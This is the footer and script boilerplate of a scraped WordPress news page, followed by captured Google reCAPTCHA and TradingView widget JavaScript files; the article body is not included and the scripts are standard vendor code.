  "dateRange": "12M",
  "exchange": "BSE",
  "showChart": true,
  "locale": "in",
  "largeChartUrl": "",
  "isTransparent": false,
  "showSymbolLogo": false,
  "showFloatingTooltip": false,
  "width": "320",
  "height": "450",
  "plotLineColorGrowing": "rgba(41, 98, 255, 1)",
  "plotLineColorFalling": "rgba(41, 98, 255, 1)",
  "gridLineColor": "rgba(240, 243, 250, 0)",
  "scaleFontColor": "rgba(106, 109, 120, 1)",
  "belowLineFillColorGrowing": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorFalling": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorGrowingBottom": "rgba(41, 98, 255, 0)",
  "belowLineFillColorFallingBottom": "rgba(41, 98, 255, 0)",
  "symbolActiveColor": "rgba(41, 98, 255, 0.12)"
}
  </script>
</div>
<!-- TradingView Widget END --></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Quick Links</h4></div>
						<div class="footer-widget-container"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-18723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18723"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-18730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18730"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18815"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18731"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
<li id="menu-item-18734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18734"><a href="https://telescopetoday.in/archives/category/devotional">धर्म/ज्योतिष</a></li>
<li id="menu-item-18735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-html-widget-3" class="footer-widget text-html"><div class="footer-widget-top"><h4>Join us on Facebook</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Follow us on Twitter</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Website Developed by - <a href="http://www.prabhatmediacreations.com/contact-for-website-designing-projects-newsportals/" target="_blank"><span style="color: #ff6600;">Prabhat Media Creations</span></a>
		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyrights 2026, All Rights Reserved to TelescopeToday.IN		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/telescopetoday.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://telescopetoday.in/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://telescopetoday.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: telescopetoday.in @ 2026-01-25 00:24:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u7TyEtqexIxTRCkmWcKwlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769280891683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://s3.tradingview.com/external-embedding/embed-widget-hotlists.js
body_size: 4518
content:
(()=>{"use strict";var t={151:(t,e)=>{function i(t,e){if(void 0===t)throw new Error("".concat(null!=e?e:"Value"," is undefined"));return t}function r(t,e){if(null===t)throw new Error("".concat(null!=e?e:"Value"," is null"));return t}e.ensureNotNull=void 0,e.ensureNotNull=r}},e={};function i(r){var o=e[r];if(void 0!==o)return o.exports;var s=e[r]={exports:{}};return t[r](s,s.exports,i),s.exports}(()=>{var t=i(151);const e={"color-cold-gray-300":"#B2B5BE","color-brand":"#2962FF","color-brand-hover":"#1E53E5","color-brand-active":"#1848CC"}
;const r=JSON.parse('{"crypto-mkt-screener":{"width":1000,"height":490,"defaultColumn":"overview","market":"crypto","screener_type":"crypto_mkt","displayCurrency":"USD","isTransparent":false},"events":{"width":510,"height":600,"isTransparent":false,"hideImportanceIndicator":false,"autosize":false},"forex-cross-rates":{"width":770,"height":400,"isTransparent":false,"currencies":["EUR","USD","JPY","GBP","CHF","AUD","CAD","NZD"],"frameElementId":null,"autosize":false},"forex-heat-map":{"width":770,"height":400,"isTransparent":false,"currencies":["EUR","USD","JPY","GBP","CHF","AUD","CAD","NZD","CNY"],"frameElementId":null,"autosize":false},"hotlists":{"width":400,"height":600,"isTransparent":false,"dateRange":"12M","showSymbolLogo":false},"market-overview":{"width":400,"height":650,"isTransparent":false,"dateRange":"12M","showSymbolLogo":true},"market-quotes":{"width":770,"height":450,"isTransparent":false,"showSymbolLogo":false},"mini-symbol-overview":{"width":350,"height":220,"symbol":"FX:EURUSD","dateRange":"12M","isTransparent":false,"autosize":false,"largeChartUrl":""},"symbol-overview":{"width":1000,"height":500,"symbols":[["Apple","AAPL|1D"],["Google","GOOGL|1D"],["Microsoft","MSFT|1D"]],"autosize":false,"chartOnly":false,"hideDateRanges":false,"hideMarketStatus":false,"hideSymbolLogo":false,"scalePosition":"right","scaleMode":"Normal","fontFamily":"-apple-system, BlinkMacSystemFont, Trebuchet MS, Roboto, Ubuntu, sans-serif","fontSize":"10","noTimeScale":false,"chartType":"area","valuesTracking":"0","changeMode":"price-and-percent"},"advanced-chart":{"bodyId":"widget-container","bodyClasses":["chart-page","unselectable","on-widget"]},"screener":{"width":1100,"height":523,"defaultColumn":"overview","defaultScreen":"general","market":"forex","showToolbar":true,"isTransparent":false},"single-quote":{"width":350,"symbol":"FX:EURUSD","isTransparent":false},"symbol-profile":{"width":480,"height":650,"symbol":"NASDAQ:AAPL","isTransparent":false},"symbol-info":{"width":1000,"symbol":"NASDAQ:AAPL","isTransparent":false},"technical-analysis":{"interval":"1m","width":425,"isTransparent":false,"height":450,"symbol":"NASDAQ:AAPL","showIntervalTabs":true,"displayMode":"single"},"ticker-tape":{"isTransparent":false,"displayMode":"adaptive","showSymbolLogo":false},"tickers":{"isTransparent":false,"showSymbolLogo":false},"financials":{"width":480,"height":830,"autosize":false,"symbol":"NASDAQ:AAPL","isTransparent":false,"displayMode":"regular","largeChartUrl":""},"timeline":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols"},"stock-heatmap":{"width":500,"height":500,"autosize":true,"dataSource":"SPX500","exchanges":[],"grouping":"sector","blockSize":"market_cap_basic","blockColor":"change","hasTopBar":false,"isDataSetEnabled":false,"isZoomEnabled":true,"hasSymbolTooltip":true,"symbolUrl":"","isMonoSize":false},"crypto-coins-heatmap":{"width":500,"height":500,"autosize":true,"dataSource":"Crypto","blockSize":"market_cap_calc","blockColor":"24h_close_change|5","hasTopBar":false,"isDataSetEnabled":false,"isZoomEnabled":true,"hasSymbolTooltip":true,"symbolUrl":"","isMonoSize":false},"etf-heatmap":{"width":500,"height":500,"autosize":true,"dataSource":"AllUSEtf","blockSize":"volume","blockColor":"change","grouping":"asset_class","hasTopBar":false,"isDataSetEnabled":false,"isZoomEnabled":true,"hasSymbolTooltip":true,"symbolUrl":"","isMonoSize":false}}')
;var o,s;!function(t){let e;!function(t){t.SetSymbol="set-symbol",t.SetInterval="set-interval"}(e=t.Names||(t.Names={}))}(o||(o={})),function(t){let e;!function(t){t.SymbolClick="tv-widget-symbol-click",t.WidgetLoad="tv-widget-load",t.WidgetReady="tv-widget-ready",t.ResizeIframe="tv-widget-resize-iframe",t.NoData="tv-widget-no-data"}(e=t.Names||(t.Names={}))}(s||(s={}));const n="__FAIL__",a="__NHTTP__",l=new RegExp("^http(s)?:(//)?");function c(t=location.href){const e=function(t){try{const e=new URL(t);return l.test(e.protocol)?null:a}catch(t){return n}}(t);return e||t.replace(l,"")}const h="https://www.tradingview-widget.com",d="BATTLE";const g=["locale","symbol","market"];class u{constructor(t){this._copyrightContainer=null;const e=t??this._getScriptInfo();e&&this._replaceScript(e)}hasCopyright(){return!!this._copyrightContainer}get widgetId(){throw new Error("Method must be overridden")}widgetUtmName(){return this.widgetId}get defaultSettings(){return r[this.widgetId]}get propertiesToWorkWith(){return[]}get useParamsForConnectSocket(){return!1}get useSnowplowPageView(){return!1}useQueryStringParameters(t){return{}}filterRawSettings(t){const e={},i={...t,...this.useQueryStringParameters(t)},r=Object.keys(i),o=new Set(this.propertiesToWorkWith);return r.forEach((t=>{o.has(t)&&(e[t]=i[t])})),e}get shouldListenToIframeResize(){return!0}get propertiesToSkipInHash(){return["customer","locale"]}get propertiesToAddToGetParams(){return["locale"]}shouldAddCopyrightStyles(){return!0}_defaultWidth(){}_defaultHeight(){}_getScriptInfo(){const t=document.currentScript;if(!t||!t.src)return console.error("Could not self-replace the script, widget embedding has been aborted"),null;return{scriptURL:function(t){const e=new URL(t,document.baseURI);return{host:e.host,pathname:e.pathname,href:e.href,protocol:e.protocol}}(t.src),scriptElement:t,id:t.id,rawSettings:this._scriptContentToJSON(t),overrideHost:t.getAttribute("override-host")}}_replaceScript(i){const{scriptURL:r,scriptElement:o,rawSettings:n,id:a,overrideHost:l}=i,c=l||function(t){if("BATTLE"===d){if(window.WIDGET_HOST)return window.WIDGET_HOST;if(t.host.match(/\.\wst\w*\.\wv$/i))return`https://${(e=t.host,i=3,e.split(".").slice(-i).join(".")).replace(/\.(\w)v$/i,((t,e)=>`-widget.${e}v`))}`}var e,i;return h}(r),g=o.parentNode;n&&"timeline"===this.widgetUtmName()&&(n.locale="en");const u=o.nonce||o.getAttribute("nonce"),m=function(t){if(null===t)return null;const e=t.querySelector("#tradingview-copyright"),i=t.querySelector("#tradingview-quotes"),r=e||i;return r&&t.removeChild(r),r}(g),p=g.querySelector(".tradingview-widget-copyright");this._copyrightContainer=m||p;const f=g.classList.contains("tradingview-widget-container");this.iframeContainer=g&&f?g:document.createElement("div"),n&&(this.settings=this.filterRawSettings(n)),n&&this._validateSettings()||(console.error("Invalid settings provided, fall back to defaults"),this.settings=this.filterRawSettings(this.defaultSettings))
;const w="32px",{width:y,height:b}=this.settings,S=void 0===b?void 0:`${b}${Number.isInteger(b)?"px":""}`,v=void 0===y?void 0:`${y}${Number.isInteger(y)?"px":""}`;if(void 0!==v&&(this.iframeContainer.style.width=v),void 0!==S&&(this.iframeContainer.style.height=S),this.shouldAddCopyrightStyles()){const t=function(){const t=document.createElement("style");return t.innerHTML=`\n\t.tradingview-widget-copyright {\n\t\tfont-size: 13px !important;\n\t\tline-height: 32px !important;\n\t\ttext-align: center !important;\n\t\tvertical-align: middle !important;\n\t\t/* @mixin sf-pro-display-font; */\n\t\tfont-family: -apple-system, BlinkMacSystemFont, 'Trebuchet MS', Roboto, Ubuntu, sans-serif !important;\n\t\tcolor: ${e["color-cold-gray-300"]} !important;\n\t}\n\n\t.tradingview-widget-copyright .blue-text {\n\t\tcolor: ${e["color-brand"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a {\n\t\ttext-decoration: none !important;\n\t\tcolor: ${e["color-cold-gray-300"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:visited {\n\t\tcolor: ${e["color-cold-gray-300"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:hover .blue-text {\n\t\tcolor: ${e["color-brand-hover"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:active .blue-text {\n\t\tcolor: ${e["color-brand-active"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:visited .blue-text {\n\t\tcolor: ${e["color-brand"]} !important;\n\t}\n\t`,t}();u&&t.setAttribute("nonce",u),this.iframeContainer.appendChild(t)}const C=this.hasCopyright()?`calc(100% - ${w})`:"100%",T=location.hostname,_=p?"widget_new":"widget",A=this.widgetUtmName();this.settings.utm_source=T,this.settings.utm_medium=_,this.settings.utm_campaign=A,this._updateCopyrightHrefParams(T,_,A);const k=this.settings.iframeTitle||`${this.widgetId.replace("-"," ")} TradingView widget`,L=this.settings.iframeLang||"en";this.iframe=this._createIframe(C,c,a,k,L),this._addCSPErrorListener(c),u&&this.iframe.setAttribute("nonce",u);const E=this.iframeContainer.querySelector(".tradingview-widget-container__widget");if(E?((0,t.ensureNotNull)(E.parentElement).replaceChild(this.iframe,E),o?.remove()):f?(this.iframeContainer.appendChild(this.iframe),o?.remove()):(this.iframeContainer.appendChild(this.iframe),g.replaceChild(this.iframeContainer,(0,t.ensureNotNull)(o))),this.shouldListenToIframeResize&&function(t,e,i){const r=e.contentWindow;if(!r)return console.error("Cannot listen to the event from the provided iframe, contentWindow is not available"),()=>{};function o(e){e.source&&e.source===r&&e.data&&e.data.name&&e.data.name===t&&i(e.data.data)}window.addEventListener("message",o,!1)}(s.Names.ResizeIframe,this.iframe,(t=>{t.width&&(this.iframe.style.width=t.width+"px",this.iframeContainer.style.width=t.width+"px"),this.iframe.style.height=t.height+"px",this.iframeContainer.style.height=t.height+(this.hasCopyright()?32:0)+"px"})),m){const t=document.createElement("div");t.style.height=w,t.style.lineHeight=w,void 0!==v&&(t.style.width=v),t.style.textAlign="center",t.style.verticalAlign="middle",
t.innerHTML=m.innerHTML,this.iframeContainer.appendChild(t)}}_iframeSrcBase(t){let e=`${t}/embed-widget/${this.widgetId}/`;return this.settings.customer&&-1!==this.propertiesToSkipInHash.indexOf("customer")&&(e+=`${this.settings.customer}/`),e}_validateSettings(){const t=(t,e)=>{if(void 0===t)return e;const i=String(t);return/^\d+$/.test(i)?parseInt(i):/^(\d+%|auto)$/.test(i)?i:null},e=t(this.settings.width,this._defaultWidth()),i=t(this.settings.height,this._defaultHeight());return null!==e&&null!==i&&(this.settings.width=e,this.settings.height=i,!0)}_setSettingsQueryString(t){const e=this.propertiesToAddToGetParams.filter((t=>-1!==g.indexOf(t))),i=function(t,e){const i=Object.create(Object.getPrototypeOf(t));for(const r of e)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=t[r]);return i}(this.settings,e);for(const[e,r]of Object.entries(i))t.searchParams.append(e,r)}_setHashString(t,e){const i={};e&&(i.frameElementId=e),Object.keys(this.settings).forEach((t=>{-1===this.propertiesToSkipInHash.indexOf(t)&&(i[t]=this.settings[t])})),(this.useParamsForConnectSocket||this.useSnowplowPageView)&&(i["page-uri"]=c());Object.keys(i).length>0&&(t.hash=encodeURIComponent(JSON.stringify(i)))}_scriptContentToJSON(t){const e=t.innerHTML.trim();try{return JSON.parse(e)}catch(t){return console.error(`Widget settings parse error: ${t}`),null}}_createIframe(t,e,i,r,o){const s=document.createElement("iframe");i&&(s.id=i),this.settings.enableScrolling||s.setAttribute("scrolling","no"),s.setAttribute("allowtransparency","true"),s.setAttribute("frameborder","0"),s.style.userSelect="none",s.style.boxSizing="border-box",s.style.display="block",s.style.height=t,s.style.width="100%";const n=new URL(this._iframeSrcBase(e));return this._setSettingsQueryString(n),this._setHashString(n,i),s.setAttribute("src",n.toString()),s.title=r,s.lang=o,s}_addCSPErrorListener(t){document.addEventListener("securitypolicyviolation",(e=>{e.blockedURI.includes(t)&&(this._tryFixCSPIssueWithFallback(t),console.warn("Please update your CSP rules to allow the tradingview-widget.com origin for frame-src."))}))}_tryFixCSPIssueWithFallback(t){const e=this.iframe.getAttribute("src");if(e){const i=new URL(e.replace(t,"https://s.tradingview.com"));this.iframe.setAttribute("src",i.href)}}_updateCopyrightHrefParams(t,e,i){if(this._copyrightContainer){const r=this._copyrightContainer.querySelectorAll("a");r&&r.forEach((r=>{const o=r.getAttribute("href");if(o)try{const s=new URL(o);s.searchParams.set("utm_source",t),s.searchParams.set("utm_medium",e),s.searchParams.set("utm_campaign",i),r.setAttribute("href",s.toString())}catch(t){console.log(`Cannot update link UTM params, href="${o}"`)}}))}}}new class extends u{get widgetId(){return"hotlists"}get useParamsForConnectSocket(){return!0}get propertiesToWorkWith(){
return["belowLineFillColorFalling","belowLineFillColorGrowing","belowLineFillColorFallingBottom","belowLineFillColorGrowingBottom","colorTheme","customer","exchange","gridLineColor","height","dateRange","isTransparent","largeChartUrl","locale","plotLineColorFalling","plotLineColorGrowing","scaleFontColor","showChart","showSymbolLogo","showFloatingTooltip","symbolActiveColor","symbolDescriptionColor","symbolSeparatorColor","symbolShortNameColor","tickerColorFalling","tickerColorGrowing","width"]}}})()})();